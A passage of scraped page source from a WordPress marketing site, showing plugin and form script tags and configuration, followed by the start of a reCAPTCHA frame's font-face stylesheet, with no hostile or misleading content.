0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"7471b038c1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ntmlob9qr7qt
body_size: 48966
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
